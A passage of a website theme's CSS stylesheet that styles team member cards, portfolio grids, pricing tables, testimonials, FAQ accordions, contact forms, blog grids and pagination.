     -webkit-transition: .5s;
     transition:.5s;
}
 .witr_team_section:hover:before{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.team_overlay_icon a {
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    left: 50%;
    top: 50%;
    font-size: 22px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    width: 52px;
    height: 52px;
    line-height: 52px;
    border-radius: 50%;
    background: #1789d9;
    color: #fff;
}
 .witr_team_section:hover .team_overlay_icon a{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .witr_team_content {
     padding: 23px 5px;
}
 .witr_team_content h5 {
     margin: 0;
}
 .witr_team_content span {
     font-size: 18px;
}
/* post team css */
 .team_o_icon{
     position: absolute;
     left: 50%;
     top: 50%;
     -webkit-transform: translateX(-50%) translateY(-50%);
     transform: translateX(-50%) translateY(-50%);
     -webkit-transition: .5s;
     transition:.5s;
     opacity: 0;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
 .witr_team_section:hover .team_o_icon{
     opacity: 1;
     -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
 .team_o_icons {
     margin-top: 15px;
     padding-top: 17px;
     padding-bottom: 10px;
     position: relative;
}
 .team_o_icons:before {
     position: absolute;
     content: "";
     top: 0px;
     height: 1px;
     width: 25%;
     margin: auto;
     left: 0;
     right: 0;
     -webkit-transition: .5s;
     transition:.5s;
}
 .all_color_team:hover .team_o_icons:before {
     width: 100%;
}
 .team_o_icons ul li{
     list-style:none;
     display:inline-block;
}
 .team_o_icons ul li a{
     display: block;
     width: 35px;
     height: 35px;
     line-height: 33px;
     border-radius: 5px;
     text-align:center;
     -webkit-transition: .5s;
     transition:.5s;
     margin: 0px 2px;
     font-size: 15px;
}
 .pteam_8 .post_team_content {
     text-align: left;
}
 .post_team_icon_8{
     position: absolute;
     bottom: -15px;
}
 .post_team_icon_8 ul{
}
 .post_team_icon_8 ul li{
     display: inline-block;
}
 .post_team_icon_8 ul li a{
     font-size: 16px;
     height: 34px;
     width: 34px;
     line-height: 34px;
     border-radius: 50%;
     text-align: center;
     -webkit-transition: .5s;
     transition: .5s;
     display: inline-block;
     margin-left: 6px;
}
 .post_team_content{
     box-shadow: 0px 5px 20px 0px #00000014;
     -webkit-transition: .5s;
     transition: .5s;
     padding: 30px 25px 25px;
}
 .post_team_content h5 {
     margin: 0;
}
 .team_list_op {
     margin-top: 10px;
}
 .team_list_op ul{
}
.team_list_op ul li {
    margin-top: 3px;
    list-style: none;
}
 .team_list_op ul li a{
     display: inline-block;
}
 .team_list_op ul li i{
     margin-right: 10px;
}
 .team_list_op ul li a i{
     margin-right: 6px;
}
 .cteam_9 .post_team_content {
     text-align: left;
}
 .cteam_9 .post_team_content {
     padding: 0px;
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
     -webkit-box-align: center;
     -ms-flex-align: center;
     align-items: center;
}
 .post_team_icon_9{
     padding: 10px;
     margin-right: 20px;
}
.post_team_icon_9 ul li {
    list-style: none;
}
 .post_team_icon_9 ul li a{
     -webkit-transition: .5s;
     transition:.5s;
}
 .post_team10_area .team_o_icons:before{
     display: none;
}
 .post_team10_area .witr_team_section{
     position:relative;
}
 .post_team10_area .team_o_icons {
     margin-top: 0;
     padding: 0;
     position: absolute;
     top: 50%;
     left: -25%;
     -webkit-transform: translateY(-50%);
     transform: translateY(-50%);
     -webkit-transition: .5s;
     transition:.5s;
}
 .post_team10_area .team-part:hover .team_o_icons {
     left: 0;
}
 .post_team10_area .team_o_icons ul li {
     display: block;
}
.post_team10_area .team_o_icons ul li a {
    width: 45px;
    height: 45px;
    line-height: 45px;
    border: none;
    border-radius: 5px;
    margin: 0px;
    font-size: 20px;
    background: #272727;
    color: #fff;
}
.post_team10_area .team_o_icons ul li a:hover {
    background: #1789d9;
}
 .witr_team_content{
     padding: 23px 5px 23px;
}
 .post_team11_area .team-part {
     overflow: inherit;
     padding-bottom: 40px;
     box-shadow: none;
}
.post_team_p11 {
    position: absolute;
    bottom: -45px;
    left: 15px;
    right: 15px;
    box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 10%);
    border-radius: 5px 5px 11px 11px;
    background: #FFFFFF;
}
 .post_team11_area .team_o_icons {
     top: auto;
     bottom: -30px;
     left: 0;
     right: 0;
     -webkit-transform: inherit;
     transform: inherit;
     -webkit-transition: .5s;
     transition: .5s;
}
 .post_team11_area .team-part:hover .team_o_icons {
     bottom: 65px;
}
 .post_team11_area .team_o_icons ul li {
     display: inline-block;
}
 .post_team_p11{
     padding: 15px 0;
}
/* portfolio area css */
.em_portfolio_area {
    background-color: transparent;
    background-image: linear-gradient(180deg, #F0F5F8 0%, #FFFFFF 100%);
    padding: 180px 25px 135px;
    margin-top: -155px;
}
.witr_single_pslide{
	overflow:hidden;
}
.witr_pslide_image{
	position:relative;
	overflow:hidden;
}
.witr_pslide_image img{
	width:100%;
	transition: 1s;
}
.witr_pslide_image::before{
	position: absolute;
    content: '';
	width:100%;
	height:100%;
    background: #00000080;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    transform: scale(0);
    transition: .5s;
    z-index: 1;
}
.witr_single_pslide:hover .witr_pslide_image::before{
	transform:scale(1.2)
}
.witr_single_pslide:hover .witr_pslide_image img{
	transform:scale(1.2)
}
.witr_pslide_custom a {
    position: absolute;
    top: 40px;
    left: 40px;
    width: 0px;
    height: 80px;
    line-height: 80px;
    border-radius: 5px;
    font-size: 30px;
    background: #fff;
    color: #1789d9;
    text-align: center;
    z-index: 99;
    opacity: 0;
    transition: .5s;
    display: inline-block;
}
 .witr_single_pslide:hover .witr_pslide_custom a{
	width:80px;
	opacity: 1;
 }
 .witr_pslide_custom a:hover{
	background:#1789d9;
	color:#fff;
	z-index:999;
 }
.witr_content_pslide_text {
    position: absolute;
    bottom: -100px;
    z-index: 99;
    left: 40px;
    transition: .5s;
}
.witr_single_pslide:hover .witr_content_pslide_text{
	bottom:0px;
}
.witr_content_pslide_text h3{
    margin-bottom:0;
}
.witr_content_pslide_text h3 a{
    color: #fff;
    font-size: 20px;
	transition:.5s;
}
.witr_content_pslide_text h3 a:hover {
    color: #1789d9;
}
.witr_content_pslide_text p {
    color: #fff;
}
.em_portfolio_area .witr_section_title {
    position: relative;
    padding-bottom: 35px;
}
/* pricing area css */
.pricing_plane_area {
    background-image: url("images/pricing-bg.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 90px 0px 374px;
    position: relative;
}
.pricing_plane_area::before{
	content:"";
    height: 100%;
    width: 100%;
    top: 0px;
	left:0px;
	right:0px;
	bottom:0px;
    position: absolute;
	background-color: #1B86D1;
    opacity: 0.94;
}
.all_pricing_color{}
.all_pricing_color ul,
.all_pricing_color ol,
.all_pricing_color li{
margin:0px;
}
.all_pricing_color h2,
.all_pricing_color h3,
.all_pricing_color h5,
.all_pricing_color h4{
	margin:0px;
}
.active.pricing_area{
	background:#f00;
}
.pricing_area{
    border-radius: 5px;
	box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 8%);
}
.pricing-part {
    position: relative;
    overflow: hidden;
    text-align: center;
    margin-bottom: 20px;
}
.pricing-part strong {
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    right: -40px;
    top: 13px;
    padding: 7px 20px;
    width: 160px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.witr_pricing_icon i {
    font-size: 40px;
    padding-top: 40px;
    display: block;
}
.pricing-part h4 {
    font-size: 30px;
    padding: 26px 0 12px;
	display: block;
}
.pricing-part h5 {
    font-size: 35px;
}
.pricing-part h6 {
font-size: 21px;
    display: block;
    text-decoration: line-through;
    margin: 0;
}
.pricing-part span {
	font-size: 24px;
    margin-right: 5px;
}
.prt_content {
    padding: 10px 0px 7px;
    font-size: 20px;
}
/* button */
 .witr_btnp_color {
    padding-top: 37px;
    padding-bottom: 40px;
}
.pricing-part a.btn {
    padding: 17px 30px;
    display: inline-block;
}
 .witr_btnp_color a.btn {
    color: #111111;
    background: #DA1D1D00;
    font-size: 15px;
    font-weight: 500;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #1789d9;
    border-radius: 0px 0px 0px 0px;
    margin: 0px 0px 20px 0px;
	font-family: "Roboto", Sans-serif;
}
.witr_btnp_color a.btn:hover {
    color: #FFFFFF;
    background-color: #1789D9;
    border-style: default;
	border-color:#1789D9;
}
.elementor-1617 .elementor-element.elementor-element-03d95f8 .witr_btnp_color a.btn:hover {
    color: #FFFFFF;
    background-color: #1789D9;
    border-style: default;
}
/* pricing_style_7 */
.pricing_style_7.pricing-part h4{
    font-size: 16px;
    padding: 13px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;
}
.pricing_bar_title{
	position:relative;
    margin: 50px 0px;
}
.pricing_bar_title::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    left: 0;
    right: 0;
    top: 50%;
}
.pricing_style_7.pricing-part h4 {
    font-size: 16px;
    padding: 10px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;
    background: #1789d9;
}
 .all_pricing_color h5 {
    font-size: 40px;
    padding: 50px 0px 0px 0px;
}
.all_pricing_color span {
    font-size: 24px;
}
.pricing_area.all_pricing_color.pricing_area2 h5 {
    color: #fff;
}
.pricing_area {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border-style: default;
    border-radius: 5px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
    background: #FFFFFF;
}
.pricing_plane_area .witr_section_title_inner h2 {
    color: #FFFFFF;
    background-color: #FFFFFF00;
}
.pricing_plane_area .witr_section_title_inner h1,
.pricing_plane_area .witr_section_title_inner h3 {
    color: #FFFFFF;
}
.pricing_plane_area  .witr_section_title_inner h3 {
    padding: 0px;
}
.pricing_plane_area .witr_section_title {
    position: relative;
    padding-bottom: 30px;
}
.witri_texti_list ul li {
    list-style: none;
    font-size: 17px;
    margin-bottom: 10px;
	padding: 7px 0px 0px 0px;
}
.pricing_area2 {
	background-image: url("images/price-bg-2.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border-style: default;
}
.pricing_area2 ul li {
    color: #FFFFFF;
    padding: 7px 0px 0px 0px;
}
.pricing_area2 .pricing-part a.btn {
    color: #fff;
}
.pricing_single_content {
    margin-top: -315px;
}
/*=====================
 TESTIMONIAL AREA CSS
=========================*/
.testimonial_area {
    background-image: url("images/testi-bg.png");
    background-position: center center;
    background-repeat: no-repeat;
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #DDDDDD;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 80px 0px 128px 0px;
}
.testimonial_area .slick-dots {
    bottom: -33px;
}
.testimonial_area .slick-dots li button {
    width: 30px;
    height: 10px;
    border-radius: 50px;
}
.witr_testi_itemt{
    padding: 0 10px;
}
.em_single_testimonial {
    margin-bottom: 30px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
	padding: 37px 30px 26px;
    margin-top: 20px;
    box-shadow: 0 10px 25px 0 rgba(50,65,141,.12);
	overflow:hidden;
	position:relative;
	text-align: left;
}
.em_testi_logo {
    position: absolute;
    right: 4%;
	bottom:55px;
}
.em_testi_content {
    position: relative;
}
.em_testi_content:before {
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    left: 3px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    top: -97px;
	display:none;
}
.em_testi_content:after {
    bottom: -28px;
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    right: 3px;
	display:none;
}
.em_test_thumb {
    float: left;
    margin-right: 20px;
}
.em_test_thumb img {
    width: 59px;
}
.em_testi_title h2 {}
.em_testi_title h2 sup {}
.em_testi_title span {
    display: block;
    margin-top: 5px;
    font-size: 18px;
    font-weight: 600;
}
.em_testi_text {
    overflow: hidden;
    padding-top: 20px;
    float: left;
    text-align: left;
}
.em_testi_text.texti_style2 {}
.em_testi_degi {}
.em_testi_content:after, .em_testi_content:before, .em_testi_title span, .execllent_star h3, .test_q_icon i, .title_and_sub h6 {
    color: #1789d9;
}
.em_crating i.active {
    color: #1789d9;
}
 .all_color_testimonial i {
    font-size: 25px;
}
.testomonial .test-part, .em_single_testimonial, .witr_testi_main, .testiCreCon {
    padding: 60px 60px 50px 60px;
    background: #FFFFFF;
}
/* accordion area css */
.dt_accordion_area {
    background: #FFFFFF;
    padding: 100px 0px 55px;
}
.card-header.witr_ac_card {
    background: none !important;
    padding: 0;
    border-bottom: 0;
	text-align: left;
}
.witr_ac_card i {
	margin-right: 10px;
    font-size: 20px;
}
.accordion_area .card-2 {
    margin-bottom: 20px;
    border: none;
    border-bottom: 1px solid #ddd;
    border-radius: 0px;
}
.accordion_area .card-2 p {
padding: 10px 15px 0px;
}
.witr_ac_style {
    padding-left: 30px;
    font-size: 22px;
    font-weight: 600;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 11px 15px;
    -webkit-transition: .5s;
    transition: .5s;
    padding: 10px 15px 10px 14px;
    color: #222429;
}
.card-header.witr_ac_card a:hover {
	color: #232323;
}
.witr_ac_style:before {
    position: absolute;
    content: '\ea99';
    right: 30px;
    font-family: IcoFont !important;
    font-weight: 400;
}
.active .witr_ac_style:before {
    content: '\eaa1';
}
.card-body ul{}
.card-body ul li{
	margin-left: 18px;
	margin-bottom: 4px;
}
.witr_ac_style {
    color: #232323;
}
.witr_ac_style, .witr_ac_style::before {
    font-size: 20px;
    font-weight: 700;
}
.border_left_style {
    position: relative;
    padding-top: 10px;
}
.border_left_style::before {
    width: 6%;
    display: block;
    content: "";
    background: #1789d9;
    height: 2px;
    margin-right: 10px;
    display: inline-block;
    top: 50%;
    transform: translateY(-50%);
}
.dt_accordion_area .witr_section_title_inner h3 {
    margin: 0px 0px 45px 0px;
}
.dt_accordion_area .witr_section_title {
    padding-bottom: 5px;
}
/* contact page css */
.contact_page_area {
    background: #FFFFFF;
    padding: 90px 0px 90px;
}
.contact_page_area .apartment_text h2 {
    padding: 10px 0px 30px 0px;
}
.contact_page_area .all_color_service {
    padding: 50px 30px 50px 30px;
}
.contact_page_area .all_color_service, .service_top_image::after {
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
.contact_page_area .service_top_image {
    position: relative;
}
.contact_page_area .service-item i {
    font-size: 30px;
    height: 80px;
    width: 80px;
    text-align: center;
    border-radius: 50%;
    line-height: 80px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
	background: #1789d9;
	border-radius: 5px 5px 5px 5px;
	color: #fff;
}
.contact_page_area .service-item h3 {
    padding: 15px 0 10px;
    color: #000;
}
.contact_page_area .all_color_service:hover i, .contact_page_area .poly_text_box:hover .contact_page_area .service_icon_box::before {
    background-color: #111111;
	border:none;
}
.contact_page_area .text_box.all_icon_color p {
    padding-bottom: 3px;
    margin: 0px;
    color: #212529;
}
.contact_area2 .apartment_area {
    position: relative;
    background-size: cover;
    padding: 61px 40px 60px;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 6%);
}
.contact_area2 .apartment_text h1 {
    font-size: 17px;
    margin-bottom: 5px;
	color: #1789d9;
}
.contact_area2 .apartment_text h2 {
    padding: 10px 0px 60px 0px;
    font-size: 38px;
}
.witr_apartment_form input, .witr_apartment_form form select, .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap a, .wpcf7-form-control-wrap input {
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #DDDDDDCC;
    padding: 30px 0px 30px 30px;
	background-color: #87494900;
}
.contact_area2 .witr_apartment_form form select, .contact_area2 .witr_apartment_form input {
    width: 100%;
    height: 45px;
    border-radius: 5px;
    outline: 0;
    margin-bottom: 23px;
}
.contact_area2 .witr_apartment_form input, .contact_area2 .witr_apartment_form textarea {
    border: 1px solid #f1f1f1;
}
.contact_area2 .witr_apartment_form textarea {
    width: 100%;
    height: 150px;
    padding-top: 20px;
    padding-left: 30px;
}
.contact_area2 .witr_apartment_form  .btn {
    border-radius: 5px;
    font-size: 16px;
    width: 100%;
    margin-top: 15px;
}
.contact_area2 {
    background: #FFFFFF;
    padding: 80px 0px 20px;
}
/* blog grid area css */
.dt_blog_area.blog_grid_area {
	background:#FFFFFF;
}
.blog_grid_area .learn_btn {
    border-radius: 5px;
    padding: 9px 30px;
    margin-top: 20px;
    -webkit-transition: .5s;
    transition: .5s;
    font-size: 16px;
    margin-top: 10px;
    display: inline-block;
    border: 1px solid #ddd;
    color: #1789d9;
}
.blog_grid_area .learn_btn:hover {
    background: #1789d9;
	border-color:#1789d9;
	color:#fff;
}
.blog_grid_area .witr_blog_area12 .witr_blog_con {
    padding: 20px 15px 30px 25px;
    background: #FFF;
}
.blog_grid_area .witr_blog_con h2 a {
    margin-bottom: 8px;
}
.dt_blog_area.blog_grid_area .witr_top_category.category_blog_grid ul li a {
    border-radius: 5px;
    display: inline-block;
    background-color: #1789d9;
    padding: 3px 10px 3px 10px;
    color: #fff;
    transform: scale(0);
    transition: .5s;
}
.busi_singleBlog:hover .witr_top_category.category_blog_grid ul li a {
	transform:scale(1);
}
.blog_grid_area .witr_section_title_inner h2 {
    font-size: 19px;
}
.witr_blog_con span {
    color: #1789d9;
	font-size:15px;
}
.witr_blog_con span a{
	color: #1789d9;
	font-size:15px;
}
/* team page area css */
.team_page_section{
	position:relative;
}
.team_page_section::before{
	position:absolute;
	content:"";
	top:0px;
	left:0px;
	right:0px;
	bottom:0px;
	width:100%;
	height:100%;
	background:#1789d96b;
	border-radius:15px;
}
.team_area2 {
    background: #F8F9FC78;
    padding: 105px 0px 90px;
}
.team_area2 .witr_team_content span {
    font-size: 18px;
    color: #1789d9;
}
.team_area2 .team-part {
    margin-bottom: 20px;
}
/* accordion area2 css */
.faq_area1 {
    background: #F9F9F9;
    padding: 92px 0px 80px;
}
.accordion_area_02 .accordion_02_shadow {
	border:none;
    box-shadow: 0px 0px 20px 0px #dddddd80;
	background:none;
}
.writ_ac_style_02:focus,
.writ_ac_style_02:hover {
    color: #000;
    background:none;
}
.active .writ_ac_style_02 {
    background: none;
    color: #000;
}
.border_bottom_0{
	border-bottom:none;
}
.writ_ac_style_02 {
    margin-left: 25px;
    font-size: 20px;
    font-weight: 600;
    display: block;
}
.writ_ac_style_02:before {
    position: absolute;
    content: '\f067';
    left: 20px;
	margin-right:10px;
    font-family: fontawesome !important;
    font-weight: 200;
}
.active .writ_ac_style_02:before {
    content: '\f068';
}
.card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 5px;
}
.content_style p,
.conent_style p {
    padding-left: 18px;
}
.card.card-2.accordion_02_shadow {
	border: 0 !important;
    margin-bottom: 20px;
	box-shadow: 1px 1px 7px -5px rgb(0 0 0 / 75%);
}
.faq_area1 .witr_ac_style {
    padding-left: 30px;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    align-items: center;
    padding: 11px 15px;
    transition: .5s;
    padding: 12px 20px 12px 20px;
    color: #232323;
}
.writ_ac_style_02:before {
    font-weight: 400;
	font-size:20px;
	color:#232323
}
/* single service area css */
.single_service_area {
    padding: 110px 0px 25px;
    background: #FFFFFF;
}
 .single_service_area .witr_text_widget p {
    line-height: 1.7em;
}
.single_service_area .witr_text_widget_inner h2 {
    font-size: 40px;
    padding: 45px 0px 13px 0px;
}
.faq_area1.single_service_faq1 {
    background: #FFFFFF;
}
/* PORTFOLIO AREA CSS */
.portfolio_nav {
    padding: 0px 0 50px;
}
.portfolio_nav ul {}
 .portfolio_nav ul li {
    display: inline;
}
.portfolio_nav ul li {
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    font-weight: 500;
    margin: 0 5px 10px;
    padding: 10px 20px;
    position: relative;
    transition:.5s;
	border: 1px solid #f3eaea;
}
.prot_wrap {
    overflow: hidden;
}
/* single gallery css */
.single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}
.portfolio_area .witr_section_title {
    position: relative;
    padding-bottom: 50px;
}
.portfolio_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
.prot_thumb {} .prot_thumb img {
    display: block;
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.single_protfolio:hover .prot_thumb img {
    transform: scale(1.1);
}
.prot_content {
    position: absolute;
    text-align: center;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 9;
}
.multi_gallery.prot_content {
    height: 90%;
    width: 80%;
    right: 10%;
    top: 5%;
    bottom: 5%;
    left: 10%;
}
.prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: all 0.5s ease-in-out 0.5s;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
}
.prot_content h3 {
    margin: 0;
    text-transform: capitalize;
    font-size: 18px;
}
.prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    -webkit-transition: .5s;
    transition: .5s;
    color: #fff;
}
.prot_content h3 a:hover{
	color:#1789d9;
}
.prot_content p {
    line-height: 1.2;
    margin: 5px 0 0;
}
.prot_content p span {
    display: inline-block;
    color: #fff;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
    transform: scale(1, 1);
}
.porttitle_inner span,
.porttitle_inner4 span,
.prot_content span {
    position: relative;
    margin: 0 2px;
}
.prot_content span:before,
.porttitle_inner4 span:before,
.porttitle_inner span:before {
    bottom: 0;
    content: ",";
    position: absolute;
    right: -5px;
}
.porttitle_inner span:last-child:before,
.prot_content span:last-child:before,
.porttitle_inner4 span:last-child:before {
    content: "";
}
.nospace.col-xs-12 {
    padding: 0px;
}
.nospace .single_protfolio {
    margin-bottom: 0px;
}
/* load button css */
.gallery_load_button {} .gallery_load_button a {
    padding: 7px 15px;
    display: inline-block;
    font-size: 17px;
    margin-top: 0px;
}
.prot_wrap.nospace .gallery_load_button a {
    margin-top: 30px;
}
/* single portfolio */
.pimgs img {
    height: 465px;
    width: 100%;
}
.prots-contentg p {}
/*style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;
    -webkit-transition: .3s;
    transition: .3s;
    border: 1px solid transparent;
}
.pstyle_1 .picon a {
    background: #1789d9;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    transition: .5s;
    color: #fff;
}
.picon a:hover {
    border-color: #191f2d;
    background: #191f2d;
}
.pstyle2 .prot_content_inner {
    left: 50%;
    position: absolute;
    top: 60%;
	transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    transition: all 0.3s ease-in-out 0.3s;
    opacity: 0;
}
.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
/* style 4 */
.pstyle4.pstyle_1 .single_protfolio:hover {
    box-shadow: none;
}
.pstyle4 .prot_content_inner {
    top: 50%;
}
.pstyle4 .prot_thumb {
    overflow: hidden;
    position: relative;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.7);
    padding: 17px 10px 20px;
}
.pprotfolio4 {
    padding: 20px 10px 23px;
}
.porttitle_inner4 h3 {
    margin: 0;
}
.porttitle_inner4 h3 a {}
.porttitle_inner4 p {
	margin-bottom: 0;
}
.porttitle_inner4 p span {
    display: inline-block;
}
.portfolio_nav ul li.current_menu_item, .portfolio_nav ul li:hover {
    border-color: #1789d9;
	background: #1789d9;
	color: #fff;
}
.portfolio_nav ul li.current_menu_item, .portfolio_nav ul li:hover {

}
.prot_content {
    background: #1789d980;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0,0,0,.7);
    padding: 30px 10px 30px;
    border: 1px solid #f1f1f1;
    border-top: 0 solid #f1f1f1;
}
.portfolio_nav {
    text-align: center;
}
.portfolio_area {
    background: #FFFFFF;
    padding: 100px 0px 100px;
}
.page-numbers span.current, .paginations a.current, .paginations a:hover {
    border-color: #1789d9;
	 background: #1789d9;
	 color: #fff;
}
ul.page-numbers a.page-numbers {
    box-shadow: 0 10px 40px 0 rgba(50,65,141,.12);
}
.page-numbers, .tutor-pagination-wrap a, .tutor-pagination-wrap span.page-numbers.current, a.page-numbers {
    border-radius: 5px;
    margin-right: 10px;
    padding: 15px 24px;
    font-size: 19px;
    line-height: 1;
    -webkit-transition: .5s;
    transition: .5s;
}
.page-numbers span.current, .paginations a {
    display: inline-block;
    font-weight: 500;
    margin: auto 5px;
}
 .paginations a {
    color: #888;
}
.page-numbers li {
    display: inline-block;
}
.paginations {
    text-align: center;
    margin-top: 30px;
}
.portfolio_4column_gutter .single_protfolio {
    margin-bottom: 0px;
}
.pstyle2 .prot_content_inner {
    left: 50%;
    position: absolute;
    top: 60%;
     -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
    transition: all 0.3s ease-in-out 0.3s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* port style 3 */
.em_plus_port {
    position: absolute;
    bottom: 20px;
    right: 30px;
    z-index: 99;
}
.pstyle2.pstyle3 .prot_content_inner{
	text-align:left;
}
.pstyle2.pstyle3 .prot_content_inner {
    left: 3000px;
    position: absolute;
    top: 60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
    transition: all 0.3s ease-in-out 0.3s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    padding: 20px;
	-webkit-transition: .5s;
	transition:.5s;
}
.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner{
	left: 75%;
}
.pstyle2.pstyle3 .prot_content_inner {
    background: #1789d96b;
}
/*style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .porttitle_inner h3 a {} .pstyle_1 .porttitle_inner p {
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;
    -webkit-transition: .3s;
    transition: .3s;
    border: 1px solid transparent;
}
.port_3column_area .pstyle_1 .picon a {
    background: transparent;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_4column_gutter .pstyle_1 .picon a,
.prot_4column_area .pstyle_1 .picon a{
    background: #1789d9;
	border-color: #1789d9;
}
.portfolio_4column_gutter .pstyle_1 .picon a:hover,
.prot_4column_area .pstyle_1 .picon a:hover{
	background: #191f2d;
	border-color: #191f2d;
}
/* blog area css */
.dt_blog_area {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 100px 0px 80px;
    background-color: transparent;
    background-image: linear-gradient(180deg, #F0F5F8 0%, #F9F9F9 100%);
}
.dt_blog_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
.dt_blog_area .witr_section_title {
    position: relative;
    padding-bottom: 32px;
}
/* witr_blog_area12 */
.witr_blog_area12 .witr_blog_con {
    padding: 15px 15px 15px 20px;
    background: #FFF;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0px;
    right: 24px;
}
.wbutton_right_icon a{
	font-size:20px;
	position: relative;
		z-index: 1;
}
.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border:2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
